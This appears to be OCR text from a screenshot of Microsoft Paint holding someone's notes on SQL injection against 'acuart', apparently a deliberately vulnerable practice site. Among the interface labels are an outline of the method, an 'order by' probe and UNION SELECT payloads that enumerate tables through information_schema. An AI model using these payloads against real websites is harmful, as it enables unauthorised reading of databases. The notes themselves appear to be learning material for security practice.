 Untitled - Paint
File Home View
Paste
Cut
Copy
Clipboard
Select
Crop
Resize
Rotate
Image
A
Tools
Brushes
Shapes
Outline
Fill
Size
Color 1
Color 2
Edit colors
Colors
Edit with Paint 3D
CPU 7%
GPU 23%
RAM 27%
database------>tables-------->columns-------->data
fuzzing
order by 1
union select 1,2,3,4,5,6,7,8,9,10,11
dbname= acuart
info ki maaa
union select 1,table_name,3,4,5,6,database(),8,9,10,11 from information_schema.tables where table_schema='acuart'
col name :: {{
539, 838px
3828 × 1718px
100%
Type here to search
ENG
11:31
22-08-2020